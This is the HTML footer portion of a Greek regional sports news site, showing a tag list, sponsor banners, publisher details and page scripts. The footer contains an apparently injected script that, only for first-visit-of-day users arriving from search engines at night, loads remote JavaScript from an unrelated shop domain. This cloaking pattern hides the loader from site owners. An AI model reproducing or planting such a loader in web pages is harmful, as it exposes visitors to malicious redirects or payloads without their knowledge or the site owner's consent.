												<a href="/alla-spor/bet/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/alla-spor/bet/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1453 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7700 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/alla-spor/bet/tag/ΕΥΡΩΠΗ" title="573 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/alla-spor/bet/tag/ΖΑΦΕΙΡΑΚΗΣ" title="740 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/alla-spor/bet/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="200 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/alla-spor/bet/tag/ΚΕΡΚΙΔΑ" title="434 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/alla-spor/bet/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/alla-spor/bet/tag/ΚΟΛΥΜΒΗΣΗ" title="239 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/alla-spor/bet/tag/ΚΟΣΜΟΣ" title="284 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/alla-spor/bet/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/alla-spor/bet/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/alla-spor/bet/tag/ΛΕΥΚΑΔΙΑ" title="50 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/alla-spor/bet/tag/ΜΑΚΡΟΧΩΡΙ" title="561 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/alla-spor/bet/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/alla-spor/bet/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="740 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/alla-spor/bet/tag/ΜΕΛΙΚΗ" title="368 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/alla-spor/bet/tag/ΜΙΚΤΕΣ" title="67 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/alla-spor/bet/tag/ΜΟΥΝΤΙΑΛ" title="235 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/alla-spor/bet/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/alla-spor/bet/tag/ΜΠΑΣΚΕΤ" title="2691 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/alla-spor/bet/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/alla-spor/bet/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/alla-spor/bet/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="47 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/alla-spor/bet/tag/ΠΑΛΑΙΜΑΧΟΙ" title="171 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/alla-spor/bet/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/alla-spor/bet/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22182 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/alla-spor/bet/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/alla-spor/bet/tag/ΠΟΣΕΙΔΩΝΑΣ" title="127 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="146 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/alla-spor/bet/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/alla-spor/bet/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/alla-spor/bet/tag/ΣΚΟΡΕΡ" title="61 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/alla-spor/bet/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/alla-spor/bet/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/alla-spor/bet/tag/ΣΤΟΙΧΗΜΑ" title="72 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/alla-spor/bet/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/alla-spor/bet/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/alla-spor/bet/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1172 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/alla-spor/bet/tag/ΦΕΡΩΝΑΣ" title="203 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/alla-spor/bet/tag/ΦΙΛΑΘΛΟΙ" title="276 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/alla-spor/bet/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3271 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/alla-spor/bet/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/alla-spor/bet/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="723 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/alla-spor/bet/tag/ΧΑΝΤΜΠΟΛ" title="2014 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/alla-spor" >Άλλα Σπορ</a></li> <li class="separator">/</li> <li><a href="/alla-spor/bet" >Bet</a></li> <li class="separator">/</li> <li>Παίρνει το τρόπαιο η Σεβίλλη</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
	<span style="font-size: 1.4rem;">Ιδιοκτήτης και Νόμιμος εκπρόσωπος: Γεώργιος Γαλανομάτης<br />
	Δ/ντης - Διαχειριστής:&nbsp;</span></strong><span style="font-weight: 600; font-size: 1.4rem;">Γεώργιος Γαλανομάτης</span><br />
	<span style="font-weight: 600;"><span style="font-size: 1.4rem;">Δ/ντης σύνταξης: Οικονομου Λεωνιδας</span></span></p>
<p style="text-align: right;">
	<em>* ΔΗΛΩΣΗ ΣΥΜΜΟΡΦΩΣΗΣ με τη Σύσταση (ΕΕ) 2018/334 της Επιτροπής της 1ης Μαρτίου 2018, σχετικά με τα μέτρα<br />
	για την αποτελεσματική αντιμετώπιση του παράνομου περιεχομένου στο διαδίκτυο (L 63)</em></p>
<p style="text-align: right;">
	<span style="font-size: 1.7rem;">ΜΗΤ 232289</span><img alt="" src="/images/MHT.png" style="font-size: 1.7rem;" /></p>
<p style="text-align: right;">
	&nbsp;</p>
<script>
	function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
	}
	function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
	function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>

		</div>
			</div>
</footer>

<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                
                <div class="pswp__preloader"></div>
                
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"><span class="element-invisible">Toggle fullscreen</span></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"><span class="element-invisible">Zoom in/out</span></button>
                <button class="pswp__button pswp__button--share" title="Share"><span class="element-invisible">Share</span></button>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"><span class="element-invisible">Close (Esc)</span></button>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"><span class="element-invisible">Previous (arrow left)</span></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"><span class="element-invisible">Next (arrow right)</span></button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>    </div>
	





	
	
	
	<script>
		var circle1 = [];
		var circle2 = [];
		
		jQuery('.gk-review .gk-review-sum-value').each(function(i, sum) {
			circle1.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#07c958',
				    strokeWidth: 4,
				    trailWidth: 4,
				    duration: 1500,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
		
		jQuery('.gk-review-partial-value').each(function(i, sum) {
			circle2.push({
				circle: new ProgressBar.Circle(sum, {
				    color: '#46a7f5',
				    strokeWidth: 3,
				    trailWidth: 3,
				    duration: 1000,
				    easing: 'easeInOut'
				}),
				sum: sum
			});
		});
	</script>
		<script>
		if(jQuery(window).outerWidth() > 600) {			
			var config = {
				complete: function(el) {
					el = jQuery(el);
				
					if(el.hasClass('bar')) {
						el.addClass('gk-loaded');
					}

					for (let i in circle1) {
						circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
					} 
					
					for (let i in circle2) {
						setTimeout(function() {
							circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
						}, (i+1) * 350);
					} 
				},
				mobile: true
			};
				
			window.sr = new scrollReveal(config);
		} else {
			jQuery('*[data-sr]').each(function(i, el) {
				el = jQuery(el);
				
				if(el.hasClass('bar')) {
					el.addClass('gk-loaded');
				}
				
				for (let i in circle1) {
					circle1[i].circle.animate(jQuery(circle1[i].sum).attr('data-final'));
				} 
				
				for (let i in circle2) {
					setTimeout(function() {
						circle2[i].circle.animate(jQuery(circle2[i].sum).attr('data-final'));
					}, (i+1) * 350);
				} 
			});
		}
	</script>
		
	<script data-cfasync="false" type="text/javascript" id="clever-core">
    /* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader97694";
        c.src = "https://scripts.cleverwebserver.com/13ff4cdd7bb84b2c37220be64f6116b7.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    /* ]]> */
</script>
<div class="clever-core-ads"></div>
    

    
</body>
</html>
